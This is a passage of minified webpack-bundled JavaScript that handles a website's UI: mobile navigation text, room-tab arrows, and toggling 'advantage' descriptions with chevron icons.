o=e(t.currentTarget).find("span").text();this.find(".j-nav-mobile-text").text(o)},showTab:function(e){this.find(".j-navegation-tab-option").removeClass("inverted-corner"),e.addClass("inverted-corner")},onClickRoomTabArrow:function(t){this.$(t.currentTarget);var o=this.find(".navs__mobile__container");e(o).hasClass("d-none")?e(o).removeClass("d-none"):e(o).addClass("d-none");var s=this.find(".room-tab-arrow-down");e(s).hasClass("fa-chevron-down")?(e(s).removeClass("fa-chevron-down"),e(s).addClass("fa-chevron-up")):(e(s).removeClass("fa-chevron-up"),e(s).addClass("fa-chevron-down"))},onClickSlideDownDescription:function(e){var t=this.$(e.currentTarget);this.descriptionSlideDown(t.closest(".j-advantage-container")),this.changeArrow(t.closest(".j-advantage-container"))},descriptionSlideDown:function(t){var o=t.find(".home-advantage-description");e(o).slideToggle("fast"),e(o).show()},changeArrow:function(t){var o=t.find(".home-advantages-arrow-down");e(o).hasClass("fa-chevron-down")?(e(o).removeClass("fa-chevron-down"),e(o).addClass("fa-chevron-up")):(e(o).removeClass("fa-chevron-up"),e(o).addClass("fa-chevron-down"))}})}).call(this,o("d3vA"))}},[["Cg2C","runtime",0,1]]]);